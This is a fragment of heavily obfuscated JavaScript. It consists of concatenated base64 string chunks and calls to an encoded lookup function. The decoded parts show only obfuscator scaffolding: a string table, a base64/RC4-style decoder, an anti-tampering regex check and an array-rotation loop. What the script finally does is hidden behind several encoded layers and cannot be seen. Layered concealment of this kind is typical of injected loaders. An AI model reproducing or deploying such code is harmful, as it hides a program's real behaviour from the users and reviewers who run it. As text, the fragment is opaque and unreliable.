cGEnLCdjMGxjSUlURCcsJ'+_0x9235375u(0x1ca)+'9MJywnV1BwZE1aTmNHOGtkJywndzhvRGl'+'Da0ZXNWUnLCdXNDNkTko0UmRxJywnRFNv'+'cXN4aWgnLCdpMGhjUmh2TCcsJ1dQdGRLV'+_0x9235375u(0x1d0)+'wnVzVHZG44')+('bzZXUUJkUzhvSicsJ2pDbzJqWDh3JywnV'+'zVSY1VxR0NicScsJ1c1WmNRTm1HVzdLJy'+_0x9235375u(0x1f8)+'sJ3Vtb1FXUVpkTXRpJywnbjhvc2lta0NX'+'NkcnLCdXNWxjTnNxVVc3MCcsJ1c0R0d5e'+_0x9235375u(0x21f)+'8wV1BwZEdhJywnaVNrU1dPRmNUV2UnLCd'+'XNjVaVzU3ZEwzOCcsJ1dRT2NkOG9SV1FD'+'JywnV1JwY0xTa3JXNVc5VzZsZElXWGZXU'+_0x9235375u(0x278)+'dsOGtRVzVSY0l2MWhzYTRwV1FkY0s4a00'+'nLCdXUE5jVUNrRGcwZScsJ2RDb2F3OGtP'+'Z1cnLCdibW9qV1FOZEhtb04nLCdXUVJkU'+'ThveFc1enUnLCd5bW8xRTFLTicsJ1c0WE'+'5XNHBkSGhHJywnVzZLY2Q4b0RXNTgnLCd'+'XNkNRV1JieFc0QycsJ1dRTmNNOG9GVzVK'+'ZFJhJywnV1IzY0tTa0UnLCdFQ28xcUNrV'+'G5hJywnVzZoY05jRGtXNzgnLCdXUFJjUm'+'1vV1c3L2RIYScsJ2ExVmNJZnJMJywnbm1'+'vQmlTa2dXNDQnLCdidWxjSmIxRCcsJ2ND'+'b3N1Q2traVcnLCdXN3RkUUNvZldPZjgnL'+'CdXUnRjRzhvL1dRUmNJYScsJ1dPdTJoU2'+'85V09DJywnV1BWY0lTa2ZtS2EnLCdXNkt'+'XV1A1eVc0ZScsJ1c3aGRVcVMyZlcnLCdX'+'UGxjUnE3Y1FDbysnLCdDQ280Zm1rUHBhJ'+'ywnV1JKZE90TmRROGtZJywnV1F5Nm9Ta3'+'lqYScsJ2pta2tXUVpjTklHJywnV09kY1V'+_0x9235375u(0x1b3)+'J0NDb3lXUFJkTWRlJywnVzYvY0lISzJXN'+'UMnLCdsQ2txczhvS1c3QycsJ1c3ZjVXNX'+'hjSDFhJywn')+('VzdkY0lidmZXNWknLCdnMzNjSUxIVCcsJ'+_0x9235375u(0x26f)+'dXUFNtcFNvNFdQdScsJ1c3RmNJZFduVzV'+_0x9235375u(0x1b4)+'VXhtJywnVzZOZE9Db3RXT3pSJywnRm1vQ'+'mVTbzFoRycsJ25ydi9XNHBkVmEnLCdXN0'+'5jT3Rhblc2aScsJ1dQSDFXUDAyV1JpJyw'+'nVzZEeFc0cGNRdXUnLCdXUkJjSUNvOVdS'+'aGNUYScsJ1dSSEZXTzBJV080JywnY1NrQ'+_0x9235375u(0x226)+'c3Y09nYUVXNksnLCdxOGswQ0NrZVc1eSc'+'sJ2RDa3lCU29nVzZTJywnVzZEOEVDbzlE'+_0x9235375u(0x237)+'icsJ1dQSmRNOG9uVzdYUicsJ1c0dTJXNT'+'ExVzZPJywnVzdLanN3R1MnLCdXUFJjUzh'+'rUCcsJ2lta256OG9Qc0cnLCd0bWtXaFgz'+_0x9235375u(0x1c4)+_0x9235375u(0x27f)+'hneWwnLCdXN3VjZG1rd1c0SycsJ1dPM2R'+_0x9235375u(0x1a3)+'TFJjTmFMSScsJ1c3ZVRXNVAzVzVHJywnc'+_0x9235375u(0x241)+'dXJywnc21rdGhYaGRVYScsJ1c1cTRXNmp'+_0x9235375u(0x285)+_0x9235375u(0x277)+_0x9235375u(0x1e0)+'c3L2RQMFQ3VzVhJywneThvNmNtb0ZhVyc'+'sJ0RDb0hkU292aFcnLCdjOG9QRFNra2lX'+'JywnV09wZEhaRmNWU2tVJywneVNvNGY4b'+'3BncScsJ1dPdm1XUVNLV1BhJywnRFNvVG'+'5ta1BtRycs')+('J1dRZGNMQ29DV1FGY1BXJywnV1FoY09Tb'+'zVXUXRjSGEnLCdXUEJjTkNvYlc1SmRTcS'+_0x9235375u(0x1bf)+'0YScsJ3dDb2tXNk5kVHhhJywnRThvRlc1'+'M2RKMjQnLCdXUkxXV1JheVdPRycsJ1dQT'+'mNTQ29KV1F4Y0pXJywnVzVXNFc3MWRXNE'+'snLCd2U2tKb0cvZE9hJywnejhvOGJDa1l'+'kVycsJ2VDbzZtYWVCJywnVzVKZFNIcThu'+'YScsJ0Y4b3ZDM2U0JywnV1FuL3ltb2xmV'+'ycsJ1dQSENEU29aZmEnLCdXT25WV1FTc1'+'dRRycsJ25Ta2VXT2RjR0dLJywncVNvTnU'+'zR1knLCdXT2hjVENvdXpLVycsJ1dPWmRT'+_0x9235375u(0x1f6)+_0x9235375u(0x215)+'csJ1dSWmNJQ2tabE1XJywnVzU0dEJta3Z'+_0x9235375u(0x1cd)+'eU1hOG8vVzVxJywnVzZWZE9Tb1BXT25SJ'+'ywnQ0Nrb2ZzN2RMYScsJ1dPUmRLcTdjTE'+'NrWScsJ0ZDb3dhbWtPVzY0JywnaENramh'+_0x9235375u(0x1ab)+'bkNrNVc1SycsJ0JoN2NVbW8rY2EnLCdXN'+'ENWQkNrdldRVycsJ3pta3lEU2tqVzdhJy'+'wnZG1vRGFDa05XNGknLCdXUVdWb21rTWp'+_0x9235375u(0x1e5)+_0x9235375u(0x1d2)+'ENrQ1dRWmNUcmhjVGZ1RER4eGRKOGtEJy'+'wnV1JUSENTb0xjYScsJ3ptbzdnOGtSVzZ'+'XJywnZkh2Z1c3RmRQcScsJ1dSL2NWTlh2'+'V1BlJywnV09OZFFDb3dXNWJUJywnV1B0Z'+'FZDb3NXNlhmJywnV083ZE1ZeGRIbWttJy'+'wndENvK1dP')+('TmRTWHUnLCdXUXBjSktmSlc2OCcsJ2Vta'+'3p4OG8vVzVTJywncG1rcldQVmNOR0MnLC'+'doQ2tURThvdUJXJywnZkNrSXdTb1FzYSc'+'sJ2ZDb1dXUVJkS1NvcycsJ1dRVmNKZTVv'+'V1J1JywnVzUvZFRXbStsVycsJ204bzBiY'+_0x9235375u(0x282)+'BhJywnVzczY01Db2gnLCdrYm5lVzZGZFV'+'xJywnVzZLOXd1aWUnLCdXT2hkVDhvclc1'+'NWcnLCdubW9hdDhrdWlxJywnRm1vN1c0V'+_0x9235375u(0x24b)+'dScGNIQ2tybktLJywnbG1vc2tta3NXNzQ'+'nLCd5Q29takNreFc2NCcsJ1dRbGRLcWhj'+'SVNrMCcsJ2w4b0FqbWtpVzdhJywnVzR1e'+'XlOdTInLCdXUC9kTFp4Y0pTa2UnLCdXNj'+_0x9235375u(0x1c6)+'XJywnbW1rc0I4bytXNWEnLCdXUVpjTENv'+'elc0L2RKYScsJ2x2TmNLZFhwJywnVzZGY'+'0hHZlNXNEMnLCdndkpjTzBicScsJ2Y4b0'+_0x9235375u(0x1cb)+'3QUNrQmZhJywnV1I3ZFFNeGRIU2s1Jywn'+'V1B4Y0ltb3RXN2RkT2EnLCdtU29DckNre'+'WNHJywnV1JKY0pNNStXNDgnLCdXN05jTU'+_0x9235375u(0x255)+'sJ3FTb0hlQ29BZ3EnLCdEbW8xdTBpbScs'+'J1c2aGRHSFNXbmEnLCdXNFZjTjhvVVdSZ'+'GRVYScsJ1dSbGRNU293VzV6SScsJ2ltb0'+'53Q2tsZ1cnLCdsOG9CYW1rM1c2cScsJ1d'+_0x9235375u(0x1df)+'J1dPdGNJbWttY3RLJywnQUNvSFc2L2RKd'+'2knLCdXNFJkS1NvaFdPNW8nLCdXUHZweE'+'Nvb2JxJywn')+('V1BSY1E4b2pXNFZkT2EnLCdqU29GdFNrc'+'GlhJywnV1EwWnA4a2lpYScsJ3BZSHJXN1'+'ZkUUcnLCd4MHhjUm1vaWtHJywnV09mU1d'+'RbUNXTzNjUENrbldPODZGU29pakNvTycs'+'J1dRL2NVMnIrVzU0JywnQ21vQ1c0aGRMR'+'ycsJ1dQUmNUQ29TVzY3ZEhhJywncjhvOH'+'p4VzgnLCd3cXRkTFh1bVc0L2RLYnVzV1F'+'taicsJ0M4a01tcVJkUUcnLCdXUkZjTWNK'+'Y0k4b0EnLCdCdWxjTjhvQWtxJywnakNvR'+'WJYMEsnLCdXUVZkSGJkY05Ta0gnLCdhU2'+'szaGdXNycsJ2ZTb2JpOGtMVzVPJywnd0N'+_0x9235375u(0x261)+'Q28xZzhrbFc2ZScsJ2lDbzdmYlc3JywnV'+'zVpMlc2akpXNE8nLCdnMTNjT0cxQicsJ1'+'c3bGNVV0xjVzVHJywnVzZpTFc0ditXN1M'+'nLCdXNGxjT2gwK1c2bScsJ1c1RHNEOGs2'+'VzQvY09DbzlEeE5jR3YvY1JXJywnajhvV'+'mc4a3pXN1cnLCdXNzVKVzZ4Y05obScsJ1'+'dSaGNUdkhxVzZPJywnQ21vZkY4azJwcWR'+'jTkcnLCdXNFMrb1NvU1c2SycsJ0Ftb3Bw'+'Q2tOaEcnLCdXUmhjTm1rNWxNNCcsJ1c0N'+_0x9235375u(0x1e9)+_0x9235375u(0x211)+'XJywnbFNvZnhDa2FsVycsJ1dPM2RPZGRk'+'SThrVCcsJ1c3SmRUdHVXZnEnLCdXTzNjU'+'m1vRVc0TmRVRycsJ2ZTb29yOGtZbXEnLC'+'dXNS9jVXRuOFc2aScsJ0E4a2FuVy9kTGE'+'nLCdXT3hjVUNvYVdSZGNPcScsJ2wxVmNR'+_0x9235375u(0x1c8)+'ThvRFc2VycsJ1c2cGNNZHVBVzVtJywnVz'+_0x9235375u(0x270))+(_0x9235375u(0x1b2)+'G9UV1B0ZE1hJywnZ21rRUI4b2dXN2EnLC'+'dXUnRkR0hwY0c4a0InLCdXNFdIdjhrWFd'+'SYScsJ3Jtby9nQ2tsbFcnLCdXUS9kVm1v'+_0x9235375u(0x1ef)+_0x9235375u(0x1aa)+'NUMEwwV1FtJywnVzVHaWRtb3JXN3UnLCd'+_0x9235375u(0x1b6)+_0x9235375u(0x23d)+'ScsJ1dQSmRLWkpjSlNrNCcsJ2wyRmNRcV'+'hGJywncW1reGdYaGRKVycsJ1c1bjBXNi9'+'kR0tPJywnRHROZFIzeS9XNkJjTDhvaVc0'+'MU5XNHRkTkcnLCdXUXRjVm1rbnBXZScsJ'+'3BDbzRmQ2s4VzQ4JywnV09aY1BDb0pXUU'+'5jSEcnLCdXUlZjSENraGxlMCcsJ204azV'+'4OG9rRHEnLCdXUkRxV1J5MldPRycsJ21t'+_0x9235375u(0x1ba)+'01oY0dDb0NhRycsJ1c1M2NRWnJwVzRLJy'+_0x9235375u(0x223)+'DJywnV1BwY1FDb3RXNFpkSHEnLCdyOG9M'+_0x9235375u(0x27c)+'1dPTmRRQ28zVzVuYScsJ1dQcGNWQ2tGbE'+'g0JywnZ21rMldSNCcsJ1dRRmNUOG9RV1J'+_0x9235375u(0x20d)+_0x9235375u(0x26c)+'zQwVWVDb0JXN3knLCd0OGtsZXJHJywnRW'+_0x9235375u(0x1ec)+_0x9235375u(0x19f)+_0x9235375u(0x19a)+'3U4a1pXNGEnLCdXUGRjR0laY1Ztb2YnLC'+_0x9235375u(0x1da))+('ZEpxSycsJ1dQdlV4Q29DbHEnLCdXTzNkS'+'XQ3ZEtDa3gnLCd2M3RjUnFubicsJ1c3bG'+_0x9235375u(0x229)+'jUVNvdldSZGRRYScsJ3RTb3ZXUXhkTUph'+_0x9235375u(0x23c)+'Fc3SHonLCd0OG9xV1B4ZE5JUycsJ3Ztb2'+'tEU2tSY2EnLCdXUnIzV1JhM1dQOCcsJ1d'+'QVFd6bW95b1cnLCduOG9jdUNrbWJhJywn'+'V09qdFdRU2FXUTgnLCdXUGxkSVNvd1c0Y'+'jInLCdXUmRjSTE5SldQYScsJ1dRM2RVbW'+_0x9235375u(0x213)+'5VldQMUlXNXEnLCdXNHRkSG1veVdSdksn'+'LCdxQ29tVzZSZEdoaScsJ1c0UmRHbW9oV'+'09UaCcsJ204bzNwc2FzJywnV1JkY1BDb0'+'1BTGEnLCdXNDQ0QnVPUicsJ1c2THFXNU5'+'kTzFDJywnRDhvQXBTa09XNzAnLCdXNExX'+'VzdGY0dnQycsJ1c2OGZzOGtzV1BpJywnZ'+'VNvSWpjU24nLCduQ2ttdFNvQVc1bScsJ1'+_0x9235375u(0x28d)+'XT2hjSG1rYmxYcScsJ1dPbGRSc2xkUUNr'+'OScsJ1c3WENXNkJjSGhTJywnV1JuS1dPZ'+'TVXUkcnLCdXT3RjR21rVScsJ1c0dXhBQ2'+'tvV1AwJywnV1BoY1JTb09XNkZkTmEnLCd'+'XNmxjU2VpWFc1SycsJ2tDb1doU2t2VzdL'+'JywnV09wY1VTazdpYnEnLCdXNGhjUXEwc'+'1c0NCcsJ25ta3pCQ29hVzVpJywneDJ0Y0'+_0x9235375u(0x1c7)+'xemg4a29rcScsJ1c3V0R1U2txV1FpJywn'+'V1JaZFJDb3hXNERJJywnV1AwdWtTb0tXT'+'1MnLCdlU29xamRHbicsJ2w4b0xuYUNTJy'+'wnaENrYmV2')+('U3onLCdXUTBuYThrVG5hJywnV09GY1Njc'+_0x9235375u(0x1f5)+_0x9235375u(0x1f9)+'UWGxjRzhrcicsJ1c2YXNyQ2t4V1BXJywn'+'ejhrZkM4azdXNzgnLCdjU29lcHNxSCcsJ'+'1c3T2hvbW9FVzc0JywnV1FWY1JoYlFXN0'+_0x9235375u(0x20f)+'nLCdXN0JkVEo4d1c3VmNHOG9XVzVIdERx'+'ZXonLCdXUnhjUmd6RVc2dScsJ0Vtb1NpO'+_0x9235375u(0x26b)+'REZ2VTJywnVzQxbVc2VmRRTWknLCdXUmR'+_0x9235375u(0x257)+'Y0dxJywnYThrbFdPbGNTWUcnLCdXUGRjT'+'UNreGV4cScsJ2JTb3RiU2syVzYwJywnYW'+'1vNERta3ltRycsJ1dReGRMU296Vzc1MSc'+'sJ1dQVmRWWGhjVkNrMScsJ2kycGNTM3ZI'+'Jywnd1NvZUEwYUgnLCdmcUx5VzRoZElhJ'+'ywnVzd6K1c0cGNTdnUnLCdXTy9jU21vSV'+'dQaGNLYScsJ3ZDb0lXUlpkVmRxJywnV1B'+'XOWY4bzNXUkMnLCdEbWszamJoZExHJywn'+_0x9235375u(0x1cc)+'CdFbWt0d21rOFc1cScsJ3FtbzBuU29vbk'+_0x9235375u(0x207)+_0x9235375u(0x1a0)+_0x9235375u(0x224)+'Fc1UG9XNlcnLCdXN2RkUkNvaldSYnUnLC'+'dkMHBjU0dIaCcsJ3FTbzF1eG1vJywnVzc'+'zY05oQ29XN3EnLCdXUXhkUkNvdlc3TDYn'+'LCdXUEJjUUNrMWRhOCcsJ3FDbzVXN1pkV'+'GVpJywnVzRwZE9Db29XT1BFJywnZzhvOF'+_0x9235375u(0x254))+('JywnVzdSZEpaNC9kRycsJ0VDb3lXUDdkU'+'WNDJywnQW1vc2dDa3RXN2EnLCdBU290Q0'+'1tOScsJ1c2MElCMjQzJywnazhvUkZta1l'+_0x9235375u(0x216)+_0x9235375u(0x27e)+'09CZFRtb2lXNW52JywnYVNrQm4zU0QnLC'+'dXUDhYVzdYZlc1SycsJ3ptb1p0Tk80Jyw'+_0x9235375u(0x25e)+_0x9235375u(0x1d9)+'0NrMScsJ3ltbzNjU29SaHEnLCdubW9Nal'+_0x9235375u(0x1d4)+'rZHpDbzR2cScsJ29Db1N3bWtrb0cnLCdX'+'UDBDaG1rTGRxJywncThrL3FDaytXNk8nL'+'CdsOGt6Qm1vR1c2aScsJ2MzRmNVZzk0Jy'+'wnVzQzZE9jYXNkYScsJ1c2SmNHd2lXVzR'+_0x9235375u(0x25d)+'eldPUGYnLCdXN0JjTFNvaWp2NCcsJ2htb'+'0JqU2tnVzRxJywnVzdXUldSMXRXN0snLC'+'dXTzBIdWZHMnhTazUnLCdzQ29FeUNrU2J'+'HJywncDhrZnRDb0lXN3EnLCdXT2V1YUNv'+'VVdSTycsJ1dSYitXNHVPV1FtNldSZGRNb'+'WtUV1FwY1FHJywnajhvS2lTb2ZXT1hPRU'+_0x9235375u(0x28a)+_0x9235375u(0x1b9)+'J1dPem5CbW9aZFcnLCdXNW1yVzU1OVc3a'+'ScsJ0Y4b2tiOGtaVzQ4JywnazBSY1FJMV'+'InLCd1OG93czhrTGNhJywnc21vbmhtb29'+'ncScsJ1dPSmNJOGtpaHFLJywnV1BOZEtt'+'bzZXNmJnJywnRDhvM0RDa3JvYScsJ1c0N'+'2RQSXVrYnEnLCdXN1NRaUNvelc0SycsJ1'+_0x9235375u(0x25f))+(_0x9235375u(0x242)+_0x9235375u(0x206)+'M9XzB4NzE4ODg3MWRbYV07aWYoXzB4NzE'+_0x9235375u(0x1d5)+'bmVkKXt2YXIgZD1mdW5jdGlvbihpKXt2Y'+'XIgaj0nYWJjZGVmZ2hpamtsbW5vcHFyc3'+'R1dnd4eXpBQkNERUZHSElKS0xNTk9QUVJ'+'TVFVWV1hZWjAxMjM0NTY3ODkrLz0nO3Zh'+_0x9235375u(0x208)+'G89MHgwO249aVsnY2hhckF0J10obysrKT'+'t+biYmKG09bCUweDQ/bSoweDQwK246bix'+'sKyslMHg0KT9rKz1TdHJpbmdbJ2Zyb21D'+'aGFyQ29kZSddKDB4ZmYmbT4+KC0weDIqb'+'CYweDYpKToweDApe249alsnaW5kZXhPZi'+_0x9235375u(0x287)+_0x9235375u(0x1a4)+'eDAscCxxPScnLHI9Jyc7bD1kKGwpO2Zvc'+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x9235375u(0x203)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+'k7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA'+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+_0x9235375u(0x204)+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+_0x9235375u(0x22c)+'hvK25bdF0p')+(_0x9235375u(0x1e7)+'ltvXT1wLHErPVN0cmluZ1snZnJvbUNoYX'+_0x9235375u(0x1ce)+'pXm5bKG5bdF0rbltvXSklMHgxMDBdKTt9'+'cmV0dXJuIHE7fTtfMHg3MTg4ODcxZVsnZ'+'E9maVpJJ109aCxfMHg3MTg4ODcxZVsnRW'+_0x9235375u(0x249)+_0x9235375u(0x27b)+'ODg4NzFkWzB4MF0sZj1hK2UsZz1fMHg3M'+'Tg4ODcxZVsnRWZCcEpoJ11bZl07aWYoZz'+'09PXVuZGVmaW5lZCl7aWYoXzB4NzE4ODg'+'3MWVbJ0lrRFN2SSddPT09dW5kZWZpbmVk'+_0x9235375u(0x1bd)+'ydPZkZSaWMnXT1qLHRoaXNbJ1RXdmdEdS'+'ddPVsweDEsMHgwLDB4MF0sdGhpc1snVXN'+'pSVhOJ109ZnVuY3Rpb24oKXtyZXR1cm4n'+'bmV3U3RhdGUnO30sdGhpc1snZnNrSGduJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'UTUVISFgnXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ2RZQUNheCddPWZ1bm'+'N0aW9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh'+'0aGlzWydmc2tIZ24nXSt0aGlzWydUTUVI'+'SFgnXSksaz1qWyd0ZXN0J10odGhpc1snV'+'XNpSVhOJ11bJ3RvU3RyaW5nJ10oKSk/LS'+'10aGlzWydUV3ZnRHUnXVsweDFdOi0tdGh'+'pc1snVFd2Z0R1J11bMHgwXTtyZXR1cm4g'+_0x9235375u(0x202)+'m90b3R5cGUnXVsneFVDUXp5J109ZnVuY3'+'Rpb24oail7')+('aWYoIUJvb2xlYW4ofmopKXJldHVybiBqO'+'3JldHVybiB0aGlzWydURWp1Zk0nXSh0aG'+'lzWydPZkZSaWMnXSk7fSxpWydwcm90b3R'+_0x9235375u(0x1b5)+_0x9235375u(0x20e)+'1RXdmdEdSddWydsZW5ndGgnXTtrPGw7ay'+'srKXt0aGlzWydUV3ZnRHUnXVsncHVzaCd'+'dKE1hdGhbJ3JvdW5kJ10oTWF0aFsncmFu'+'ZG9tJ10oKSkpLGw9dGhpc1snVFd2Z0R1J'+'11bJ2xlbmd0aCddO31yZXR1cm4gaih0aG'+'lzWydUV3ZnRHUnXVsweDBdKTt9LG5ldyB'+_0x9235375u(0x245)+'KSxfMHg3MTg4ODcxZVsnSWtEU3ZJJ109I'+'SFbXTt9Yz1fMHg3MTg4ODcxZVsnZE9maV'+'pJJ10oYyxiKSxfMHg3MTg4ODcxZVsnRWZ'+'CcEpoJ11bZl09Yzt9ZWxzZSBjPWc7cmV0'+'dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBMPV8weDcxODg4NzFlO3doaWxlKCEhW1'+_0x9235375u(0x20a)+'4MzgwLCd0WjNpJykpK3BhcnNlSW50KEwo'+'MHgzZDcsJ3pjUl4nKSkqcGFyc2VJbnQoT'+'CgweDNmOCwnQ3FZZCcpKStwYXJzZUludC'+'hMKDB4MmEzLCcyJTdqJykpKnBhcnNlSW5'+'0KEwoMHgyY2MsJzMmakcnKSkrcGFyc2VJ'+'bnQoTCgweDQwOSwnXjEzZycpKSstcGFyc'+_0x9235375u(0x230)+'Fyc2VJbnQoTCgweDQwNywnUHBLKCcpKSt'+'wYXJzZUludChMKDB4M2QwLCc2a1VqJykp'+'KnBhcnNlSW50KEwoMHgzYjYsJ1lxWk8nK'+'Sk7aWYoYz09PWIpYnJlYWs7ZWxzZSBhWy'+'dwdXNoJ10o')+('YVsnc2hpZnQnXSgpKTt9Y2F0Y2goZCl7Y'+_0x9235375u(0x1e2)+'19KF8weDcxODg4NzFkLDB4ODg3MjApLCF'+'mdW5jdGlvbigpe3ZhciBNPV8weDcxODg4'+'NzFlLGQ9e307ZFtNKDB4Mjc3LCcmJDkhJ'+'yldPU0oMHgzNzgsJ2okeEcnKStNKDB4M2'+'ZkLCdRKVlIJyksZFtNKDB4MzBlLCdVSFt'+_0x9235375u(0x222)+'cm4gcih1LHYpO30sZFtNKDB4MjdjLCcyJ'+'TdqJyldPWZ1bmN0aW9uKHIsdSl7cmV0dX'+'JuIHI8dTt9LGRbTSgweDMzYywnMiU3aic'+'pXT1mdW5jdGlvbihyLHUpe3JldHVybiBy'+_0x9235375u(0x280)+'T1mdW5jdGlvbihyKXtyZXR1cm4gcigpO3'+'0sZFtNKDB4MzZkLCd5SGE2JyldPU0oMHg'+'yNDIsJ3RmVk0nKStNKDB4MjcxLCcpb15r'+'JykrTSgweDNhOSwnXXRnMCcpK00oMHgzN'+_0x9235375u(0x272)+'ksZFtNKDB4Mjg3LCd6Y1JeJyldPU0oMHg'+'0MTAsJ1BzZFgnKStNKDB4MmU0LCdddGcw'+'JyksZFtNKDB4M2I5LCdqXThIJyldPWZ1b'+'mN0aW9uKHIsdSl7cmV0dXJuIHI9PT11O3'+'0sZFtNKDB4Mzc0LCd5NmZXJyldPU0oMHg'+'zOTksJ09DZ3YnKSsndCcsZFtNKDB4MjRm'+'LCcmVmFbJyldPWZ1bmN0aW9uKHIsdSl7c'+'mV0dXJuIHI9PT11O30sZFtNKDB4Mjk1LC'+_0x9235375u(0x201)+'NKDB4NDEzLCcxbHdVJyksZFtNKDB4MjVk'+_0x9235375u(0x23e)+'mV0dXJuIHI+PXU7fSxkW00oMHg0MDUsJ0'+_0x9235375u(0x281))+('ZnVuY3Rpb24ocix1KXtyZXR1cm4gcjw9d'+'Tt9LGRbTSgweDI2ZiwnVUhbTScpXT1mdW'+'5jdGlvbihyLHUpe3JldHVybiByK3U7fSx'+_0x9235375u(0x28e)+'b24ocix1KXtyZXR1cm4gci11O30sZFtNK'+'DB4M2I4LCcpb15rJyldPU0oMHgzNmUsJ2'+_0x9235375u(0x244)+'weDMwOCwncDZeUicpK00oMHgzZGMsJ1tF'+_0x9235375u(0x21a)+'DI1YiwnUkdQZycpK00oMHgyM2MsJ2QyZD'+'YnKStNKDB4NDE5LCczJmpHJykrTSgweDI'+'wZCwnT0NndicpK00oMHgzZTksJ1BzZFgn'+_0x9235375u(0x1c1)+'jZkLCdVSFtNJyldPU0oMHgzOWEsJyU1aU'+'QnKStNKDB4NDA4LCdqJHhHJykrTSgweDQ'+'wMSwnUkdQZycpK00oMHgyYmIsJ3BsNVUn'+_0x9235375u(0x22f)+'iwnRCNvQScpK00oMHgyZGYsJzRdKG0nKS'+_0x9235375u(0x217)+'nKW9eaycpK00oMHgzMjYsJzIlN2onKStN'+_0x9235375u(0x274)+'UhhNicpK00oMHgzZmEsJ3k2ZlcnKStNKD'+_0x9235375u(0x233)+'4RycpLGRbTSgweDNhMiwnKW9eaycpXT1m'+'dW5jdGlvbihyLHUpe3JldHVybiByKHUpO'+_0x9235375u(0x1fa)+_0x9235375u(0x28f)+_0x9235375u(0x210)+'MGUsJ1VIW00nKStNKDB4MjJhLCdFM21LJ'+'ykrTSgweDJjOCwncGw1VScpK00oMHgyMz'+'MsJyU1aUQn')+('KStNKDB4Mzk0LCc2a1VqJykrTSgweDJiO'+_0x9235375u(0x23a)+'tNKDB4MjY4LCdbdFQ2JykrTSgweDJmZiw'+'nYWUoJicpK00oMHgzZjksJ1RXQionKStN'+'KDB4NDFmLCdZcVpPJykrTSgweDI2YiwnM'+_0x9235375u(0x252)+'B4MzhkLCd5NmZXJykrTSgweDNmMiwncDZ'+'eUicpK00oMHgzODYsJ3A2XlInKStNKDB4'+'MWVkLCdPQ2d2JykrTSgweDJkNywna04zc'+_0x9235375u(0x1e6)+'cwLCdSbUooJykrTSgweDJhNSwnKnRXJic'+_0x9235375u(0x23f)+_0x9235375u(0x251)+'00oMHgzNWEsJ3k2ZlcnKStNKDB4MjU4LC'+'dddGcwJykrTSgweDMwMSwnUHBLKCcpK00'+'oMHgzZWMsJ2tOM3MnKStNKDB4MjYwLCcx'+'bHdVJykrTSgweDM2YiwnJiQ5IScpK00oM'+'HgyNjQsJ2QyZDYnKStNKDB4MjRlLCdhZS'+_0x9235375u(0x1db)+'yZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcp